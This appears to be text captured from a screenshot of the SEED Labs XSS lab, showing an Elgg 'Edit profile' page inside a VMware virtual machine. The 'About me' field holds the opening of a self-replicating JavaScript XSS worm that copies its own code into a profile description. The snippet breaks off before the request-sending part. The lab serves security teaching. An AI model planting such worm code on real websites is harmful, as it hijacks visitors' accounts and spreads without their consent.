 SEED - VMware Workstation
Workstation
主页
SEED
Edit profile : XSS Lab Site - Mozilla Firefox
En
4:27 AM
File Edit View History Bookmarks Tools Help
SEED Project
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited
SEED Labs
Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero!!!<script id="worm" type="text/javascript">
window.onload = function()
{
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my hero!!!" + wormCode;
desc+="&accesslevel[description]=2";
Public
Brief description
GOODNIGHTMYDEAR
Public
Location
Search
Alice
GOODNIGHTMYDEAR
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。